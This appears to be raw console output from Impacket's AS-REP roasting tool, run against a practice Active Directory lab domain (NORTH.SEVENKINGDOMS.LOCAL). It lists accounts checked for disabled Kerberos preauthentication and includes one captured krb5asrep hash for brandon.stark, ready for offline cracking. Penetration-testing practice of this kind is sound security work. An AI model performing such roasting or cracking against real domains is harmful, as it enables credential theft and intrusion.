 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:e8dfe24ba3b5828191030550b66de846$73d2ee66e38cbad4a010eae1606047652d0ed6eb68428dc96dd0853c7fb488dfdff10688e1062356988b8cc1dad3e5fd07058caf2f
660eca81696adc7752b4eb8812a8691ff9ba047b85e193da38a60cfebfeb740e7afe69a28da0bc5d0f99bc2bb9dd08995c6fa77145d2b3ab2c108dcbb279247c581c26d935e8a1554827bf81f0007657d3fabcef2775ad4997e001fa0a37e984f
47abbc732d94dec407088463efc4db799e0d2f2143415cd3e17ac24e999c7ad3e9eeecfde98c1694df9160d89acf074a2c0184b02bd59b92f9d0eb134dd48c57e574be237faca5d39a64f021274663ce935da7ae994c3741bcaeae177be03f53e
d9b7839f95dc48c4286055b6c6d81009
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set